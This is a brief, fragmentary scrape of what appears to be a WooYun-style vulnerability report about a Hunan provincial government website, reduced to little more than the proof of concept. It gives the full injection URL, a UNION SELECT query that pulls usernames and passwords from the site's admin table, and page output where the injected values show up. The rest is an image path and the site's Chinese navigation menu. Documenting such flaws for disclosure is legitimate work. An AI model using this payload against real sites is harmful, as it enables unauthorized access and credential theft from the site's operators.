 http://www.hnshhb.gov.cn/zfnews.asp?id=2 union select 1,2,username,4,password from admin
Enable Post data Enable Referrer
首 页 行办简介 国内新闻 机构职责 行办风采 工作动态 规划发展 行业指导 政策法规
政府文件 工作文件 人事职称 机关党建 纪检检察 政务公开 老干工作 联系我们
行办处室
综合处
规划发展处
人事教育处
行业指导处
机关党委（纪检）
财务
后勤服务中
省禁化武办
离退休干部管理处
行办管协会
湖南省石油化工协会
农药协会
化肥协会
中国化工报湖南记者站
湖南石油化工质量协会
您现在的位置：首页 >> 相关部门介绍 >> 2
部门介绍
admin
办事项目
4
联系方式
admin
www.wooyun.org